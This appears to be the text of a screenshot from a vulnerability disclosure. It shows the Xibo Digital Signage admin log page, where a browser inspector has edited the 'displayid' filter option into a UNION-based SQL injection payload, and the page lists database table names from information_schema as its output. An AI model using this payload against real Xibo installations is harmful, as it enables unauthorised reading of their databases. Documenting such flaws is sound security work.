 Xibo
21:04 EDT About Help Logout
Dashboard Schedule Design Library Displays Administration
Advanced
Log Sessions Report Fault License
Refresh Filter
Type All From DT 21/07/2013
Page All Seconds back 60
Function All
Display All
Log Date Page Function
1 2 3 CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EV
Copyright © 2012 Daniel Garner et al, Xibo Digital Signage
Console HTML CSS Script DOM Net Cookies
Edit select#displayid < td < tr < tbody < table#re...lterform < form < div#LogF...ilterDiv < div.XiboFilter < div
Style Computed Layout DOM
<select id="displayid" name="displayid">
<option value="all' union select
1,2,3,group_concat(table_name) from
information_schema.tables#">All</option